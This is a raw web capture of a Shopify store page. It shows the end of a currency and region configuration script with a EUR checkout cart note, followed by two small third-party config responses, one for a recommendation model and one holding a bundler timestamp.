Islands","region_code":"FK","currency_code":"FKP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"JMD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GE":{"region_name":"Georgia","region_code":"GE","currency_code":"GEL","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {"base_text":"We handle all orders in EUR. Although the content of your cart is currently shown in your selected or localized currency, you will proceed to checkout using EUR at the prevailing exchange rate.","trans_text_dict":{}};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>




</div></body>

</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 88
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x58:3c:6b:23:46:5b:67:6d:21:36:54:24:64:78:4c:44:41:45:64:49:38:2b:7d:2e:34:7a:34:5f:7a;keras;3w0uxz2xtg2hzbqngh5r9c2uselyrkniriajr8zjssqzcuwj72nmziz3z2a32crl7kuilqn4","weights":"../weights/583c6b23.h5","biases":"../biases/583c6b23.h5"}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/joren-de.myshopify.com.js?1768812710
body_size: -360
content:
var bundler_settings_updated='1733395105';